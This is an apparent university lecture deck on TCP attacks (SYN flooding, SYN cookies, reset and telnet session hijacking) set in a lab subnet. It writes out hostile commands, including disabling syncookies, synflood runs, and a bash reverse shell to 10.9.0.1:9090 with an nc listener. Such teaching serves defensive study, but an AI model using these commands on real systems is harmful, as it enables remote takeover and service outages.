Slide 1
TCP Attacks

Slide 2

Ambassador Bridge Blockade

Slide 3

Denial of Service (DoS) Attack
Specific DoS Attack: SYN Flooding Attack
-- Technical details
-- C and Python Experiment on telnet servers
-- Counter Measure
Notes:
You can think DoS attack as counterpart of Ambassador bridge blockade in the computer network scenario. In this setting, attacker sends a lot of packets to a server in a short time, render the server is inaccessible to a legal user. In this work, we will focus on a specific DoS attack called syn flooding attack. You will learn the technical details of the attacker. You will perform the detailed attacks using c and python programs respectively. You will also learn the counter measure for this attack.

Slide 4
SYN flooding attack works on TCP server
TCP connection start with __?___ protocol:
-- 3-way handshake protocol
-- it establishes the connection between client and server
-- SYN flooding attack is to prevent client from completing this protocol
Notes:
SYN flooding attack work on any TCP server. Every TCP connection starts with a 3-way handshake protocol, which will establish the connection between client and server. The attack is going to prevent the client completing this protocol execution so that the client-server connection will never be established.

Slide 5

Review on TCP Packet Header
TCP Segment: TCP Header + Data.
Source and Destination port (16 bits each): sample server port #.
telnet: 23; SSH: 22; HTTP: 80; HTTPS: 443
Sequence number (32 bits) :
To sort packets from sender
Initial packet has seq#=random
Acknowledgement number (32 bits):
Acknowledge number=100: This tells the sender “I want to receive your next packet with seq # 100”.
Notes:
TCP transmits a TCP packet (called TCP segment), consisting of a TCP header and the data. Here is the TCP head format. It contains a source port and destination port number. For the client-server connection, the client port # is usually randomly chosen while the server port # must be known publicly as it must be known to the client before the client can make a connection to the server. Well-known server ports # are telnet 23, SSH 22, HTTP 80 and HTTPS 443. The sequence number in the format is used to make sure the packets are received by the recipient in order. At the sender side, the intial sequence # is picked randomly. If the current outgoing packet has a sequence # s and the data size of Data is N, then the sequence # of the next outgoing packet is s+N. It should emphasized that due to the difference of routing paths for different packets, a packet will larger sequence number might arrive at the destination earlier than a packet with a smaller sequence #. But looking at the packet sequence numbers, the receiver can restore the original packet order. The acknowledge number. The acknowledgement number is to tell the other side the sequence # of the next packet expected.

Slide 6
Flag bits(URG | ACK | PSH | RST | SYN | FIN)
SYN=1 indicates that it is the first packet (SYN packet) in TCP connection
SYN=1 & ACK=1 indicates it is the reply (SYN-ACK packet) to SYN packet
Notes:
There are 6 flag bits URG, ACK, PSH, RST, SYN, FIN on TCP header. If SYN is marked as 1, then it indicates the current packet is a SYN packet, which is the first packet between client and server. The server then replies with a SYN-ACK packet, in which SYN and ACK bits are both marked as 1.

Slide 7

TCP 3-way Handshake Protocol
SYN Packet:
client sends SYN packet to server with a purely random seq# x.
SYN-ACK Packet:
server replies with the SYN-ACK packet having a purely random seq # y.
ACK Packet
Client sends out ACK packet to conclude the handshake
Notes:
This is the 3-way handshake protocol. After the protocol execution, the connection between them is established. It should be emphasized that the initial sequence number x is chosen by client randomly and sequence y is chosen randomly by server.

Slide 8
TCP 3-way Handshake Protocol (more details)
Transmission control block (TCB)
Client
Server
SYN queue
client4
client3
client2
client1
client5
sIP4
dIP
sport4
dport4
x4
y4
sIP3
dIP3
sport3
dport3
x3
y3
sIP2
dIP
sport2
dport2
x2
y2
sIP1
dIP
sport1
dport1
x1
y1
SYN seq=x
sIP
dIP
sport
dport
x
y
SYN seq=y, ACK=x+1
ACK=y+1, seq=x+1
real communication
NewSock
server.accept()
accept queue
Notes:
The three-way handshake protocol is between a client socket and a server socket. This server socket is called a welcome socket. All clients will establish the connection with the welcome socket. The server socket, when receiving the SYN packet, creates a data structure TCB block to store the client state (including source/destion IP, source/destition port and sequence numbers. This TCB block will be saved a queue called SYN queue. Then the server socket sends SYN-ACK packet to the client and waiting for the client to finish with a ACK packet. If this ACK packet indeed returns to the server. The server will move the TCB block to another queue called accept queue (which stores the TCB blocks for all clients who have completed 3-way handshake protocols). But this is the end of TCP establishment. The server will in fact create a new socket to communicate with the client socket. After this the connection is established and the TCB block will be removed from accept queue.

Slide 9
TCP 3-way Handshake Protocol (more details)
Client
Server
SYN queue
client5
client4
client3
client2
client1
sIP
dIP
sport
dport
x
y
sIP4
dIP
sport4
dport4
x4
y4
sIP3
dIP3
sport3
dport3
x3
y3
sIP2
dIP
sport2
dport2
x2
y2
sIP1
dIP
sport1
dport1
x1
y1
SYN seq=x
SYN seq=y, ACK=x+1
Half-open connection
retransmission
No ACK back?
ACK
SEED Ubuntu has 6 retrans:
Retrans makes the connection record stay long in SYN queue
Notes:
When the server sends out SYN-ACK packet and before client returns the ACK packet, the 3-way handshake protocol is not completed and so it is called half-open connection. If an ACK packet is returned to server for long, then the server will retransmit it. After waiting for a while, if it is still not returned, then it will be retransmitted again. In SEED Ubuntu, it will has 6 retranmissions. This retransmissions make the TCB block stays in the SYN queue for long. Since more TCB records for other clients keep coming in, this might make the queue full.

Slide 10

SYN Flooding Attack
Idea :
Send a lot of SYN packets to server; do not answer SYN-ACK packets.
many TCB records stay in SYN queue long and makes the queue full quickly.
When a new client sends SYN packet, server will not answer as no space in SYN queue for his TCB record.
SYN queue
Attacker
Ubuntu default size=128
Notes:
Now if an attacker sends a lot of SYN packets to the server but do not answer the SYN-ACK packets, then TCB records might make the SYN queue full quickly. In this case, if a new client sends a SYN packet to server, the server will not answer it as there is no space to store this client’s TCB record. In the client’s view point, the server is unavailable. That is the denial of service. By the attacker not snwering SYN-ACK packet, we implicitly assume that the source IP in the attacking SYN packet is the attacker’s IP address. This is certainly not good as it can be easily blocked by a firewall at the server. Practically, the attacking SYN packet actually uses random source IP address.

Slide 11
Analysis
SYN packets need to use random sourceIP, because reusing sourceIP will be blocked by the firewalls.
Random sourceIP is mostly unreachable and so no ACK will return to server.
Due to SYN-ACK retransmissions, the TCB record for client will stay in SYN queue for long and makes the queue easily full.

Slide 12
SYN Flooding Attack – using c program
Step 1. On Server machine (10.9.0.5)
Disable the projection against SYN Flooding (lab setup has already done this)
# sysctl -w net.ipv4.tcp_syncookies=0
Step 2. On Attacker machine (10.9.0.1): Launch the Attack
$ gcc synflood.c
$ sudo a.out 10.9.0.5 23
Notes:
In our experiment, we created a subnet 10.9.0.0/24. It contains a victim server 10.9.0.5 and an attacker 10.9.0.1 and two legal users 10.9.0.6 and 10.9.0.7. We will target on telnet server at 10.9.0.5. SYN flooding attack is not a new attack. It already has counter-measure. In Ubuntu, the counter-measure has been implemented. So before our attack, we need to distable this counter measure. This is done by setting syncookies bit in server to 0. Our C program attack is done using synflood.c . This program keeps creating random SYN packets sending to the server.

Slide 13


SYN Flooding Attack – using c program
Step 3. Check Results
On User machine (10.9.0.6): telnet to server
# telnet 10.9.0.5
On Server machine (10.9.0.5): count # of half-open connections
# netstat -tna | grep SYN_RECV | wc -l
Notes:
Now if you telnet from user machine 10.9.0.6 to the server, it will fail. Then, if you check the server TCP connection status, you will find that there are a lot of SYN_RECVs status for the telnet server. These are the half-open connections. We use the word counter command to check the number of connections, it is 97.

Slide 14
If experiment fails (legal user still can login after server is attacked),…
check Server (on 10.9.0.5)
$ ip tcp_metrics show //cache for recent telnet clients
server reserve a space in SYN queue for returning clients.
Attackers can not flood the reserved space.
$ ip tcp_metrics flush //clear cache

Slide 15

SYN Flooding Attack – using Python program
Replace c program with the python program:
$ sudo synflood.py 10.9.0.5 23
Notes:
The program first generates a SYN packet using iph as ip header, tcph as tcp header and pkt that combines iph and tcph, to be syn packet. While-loop generates random source IP, source port # and random seq #. This sends a lot of SYN packets.

Slide 16
Countermeasure: vulnerability from SYN queue
Client
Server
SYN queue
client4
client3
client2
client1
client5
sIP4
dIP
sport4
dport4
x4
y4
sIP3
dIP3
sport3
dport3
x3
y3
sIP2
dIP
sport2
dport2
x2
y2
sIP1
dIP
sport1
dport1
x1
y1
SYN seq=x
sIP
dIP
sport
dport
x
y
SYN seq=y, ACK=x+1
Notes:
The SYN flooding attack makes use of the limited size for SYN queue. The counter measure is going to remove the SYN queue. That means now the server will not store any client state.

Slide 17
Server does not save the client information
Client
Server
SYN seq=x
SYN seq=y, ACK=x+1
ACK=y+1, seq=x+1

Slide 18
If client sends ACK only
Client
Server
If client sends ACK only, server should accept, because it does not have the (real) client record.
still vulnerable!
ACK=y+1, seq=x+1
Notes:
But if the server does not store any client information, then the client can just send a ACK to the server. The server has to accept it because it is possible that the client already sent SYN packet while the server can not verify this. This makes the protocol is still vulnerable., because the attacker can just send a lot of ACK to the server and the server has to allocate a socket with some space (that is intended to communicate with the client who does not exist).

Slide 19
Countermeasure: compute y secretly
Client
Server
Server secret
SYN seq=x
sIP
dIP
sport
dport
x
y=H(K, )
SYN seq=y, ACK=x+1
sIP
dIP
sport
dport
x
sIP
dIP
sport
dport
x
ACK=y+1, seq=x+1
Extract from ACK packet; check y=H(K, ) ?
Notes:
To avoid the problem, the server in fact generates y using hash function on a secret key K and the TCB record (without y), where K is only known to server. Now when the client returns a ACK to server, server can extract the TCB record from ACK and compute the hash value H(K, TCB) and compare with y extracted from ACK.

Slide 20
Attacker can not succeed
Client
Server
sIP
dIP
sport
dport
x
To succeed, attacker needs to achieve y=H(K, ) ?
But he does not have K and so can not compute y.
ACK=y+1, seq=x+1
Notes:
Now if the attacker only sends ACK to the server, he must compute y=H(K, TCB) in order to pass the verification. But this is impossible, as only the server knows K.

Slide 21

TCP Reset Attack
To disconnect a TCP connection :
A sends out a “FIN” packet to B.
B replies with an “ACK” packet. This closes the A-to-B communication.
Now, B sends a “FIN” packet to A and A replies with “ACK”.
Using Reset flag :
One of the parties sends RST packet to immediately break the connection.
Notes:
There is one more way to disconnec

Slide 22

TCP Reset Attack
Goal: To break up a TCP connection between A and B.
Spoofed RST Packet: The following fields need to be set correctly:
Source IP address, Source Port,
Destination IP address, Destination Port
Sequence number

Slide 23

TCP Reset Attack: Automatic Python Program
Notes:
In this program, to create a response packet, the source/destination IP are swapped and source/destination port # are swapped too. The seq # in the response packet is the ack # in the receiving packet. When you sniff, you need to sniff the subnet of 10.9.0.0/24 (on the attacker VM, this is to use iface br-xxx). Check ifconfig to see this interface. Usually, you can sniff a particular protocol, port, ip address, this is what specified in the MyFilter variable.

Slide 24

TCP Session Hijacking Attack
Goal: To inject data in an established connection.
Spoofed TCP Packet: The following fields need to be set correctly:
Source IP address, Source Port,
Destination IP address, Destination Port
Sequence number (within the receiver’s window)
Notes:
Hijacking attack is techinically similar to reset attack. In reset attack, you send a reply TCP packet with flagbit R. In Hijacking attack, you send a reply TCP packet with some message. To Hijiacking Telnet, this message is a certain telnet command. So the attack behaviour in the attacker program is similar.
As for the reset attack, you need to make sure the four-tuple should be correct. The sequence # should not be too large or too small; otherwise, it will be rejected.

Slide 25

TCP Session Hijacking Attack: Sequence Number
If the receiver has already received some data up to the sequence number x, the next sequence number is x+1. If the spoofed packet uses sequence number as x+𝛿, it becomes out of order.
The data in this packet will be stored in the receiver’s buffer at position x+𝛿, leaving 𝛿 spaces (having no effect). If 𝛿 is large, it may fall out of the boundary (i.e., larger than receive window).
Notes:
To make sure it not too large,

Slide 26
Hijacking a Telnet Connection
Steps:
User establishes a telnet connection with the server.
Attacker sniffs the packets from telnet server to client
Generate a reply packet with payload data being our command --- If this command is input/output redirection command, then we can redirect the server’s input/output to our attacker machine (i.e., taking over the telnet session).

Slide 27

Sniffing part (hijacking_auto.py)
Change iface to your case.

Slide 28

Sproof part (hijacking_auto.py)

Slide 29
Telnet Protocol
Client first runs a 3-way handshake protocol with server to establish TCP connection and exchange messages over this TCP.
Server: (a) Take input from this TCP connection (e.g.,via recv()) and execute; (b) print output to this TCP connection, which will be received by client and displayed on its screen.
Example. If Data=“\n touch success”, the server runs
$ touch success
Then, instead of displaying the result on the server’s screen, it sends to client (file success is created).

Slide 30
Print to attacker’s screen
Data=“\r touch success” will print the result to the legal client’s screen (if it would do) but not the attacker screen.
To enable this, use
Data=“\r touch success >/dev/tcp/10.9.0.1/9090 \r”
This redfines the output to /dev/tcp/10.9.0.1/9090.
Server will explain /dev/tcp/10.9.0.1/9090 as it follows: it first establishes TCP connection to server 10.9.0.1 with port 9090 and writes the output to this new TCP connection.

Slide 31
Launch the TCP Session Hijacking Attack
But this still can not be called hijacking!
Desired: take over the telnet client role and interact with server
Technically, this means:
1. we can type the input to server from our machine
2. obtain the output of server from our machine
More precisely, we want to
► redirect the server’s standard input and standard output
to our machine
This is the command:
/bin/bash -i >/dev/tcp/10.9.0.1/9090 2>&1 0<&1
(2 for standard error output, 1 for standard output, 0 for standard input)

Slide 32
Launch the TCP Session Hijacking Attack
What does this magic command do?
/bin/bash -i >/dev/tcp/10.9.0.1/9090 2>&1 0<&1
It redefines the standard out (1) to the new tcp connection
Assign the standard error output address (descriptor 2) to the address of descriptor 1 (that is, the new tcp connection)
Assign the standard input address (descriptor 0) to the address of descriptor 1 (that is, the new tcp connection again)
Thus, intput, output, error output are all directed to the new connection.

Slide 33

Spoofing for hijacking (hijack_auto.py)
Run a tcp server to take over the hijacked telnet: nc -lnv 9090

